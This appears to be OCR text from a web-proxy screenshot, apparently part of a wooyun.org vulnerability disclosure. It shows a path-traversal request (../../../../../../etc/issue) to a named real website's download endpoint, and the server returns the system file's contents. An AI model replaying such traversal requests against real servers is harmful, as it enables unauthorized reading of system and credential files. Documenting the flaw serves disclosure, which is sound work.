 Go
Cancel
<
>
Target: http://www.bdc.org.cn
?
Request
Raw
Params
Headers
Hex
GET /common/download.do?path=../../../../../../etc/issue HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0)
like Gecko
Accept-Encoding: gzip, deflate
Host: www.bdc.org.cn
DNT: 1
Proxy-Connection: Keep-Alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.4.0
Date: Tue, 28 Jul 2015 08:14:24 GMT
Content-Type: application/octet-stream
Content-Length: 47
Connection: keep-alive
Content-Disposition: attachment;filename=issue
CentOS release 6.3 (Final)
Kernel \r on an \m
www.wooyun.org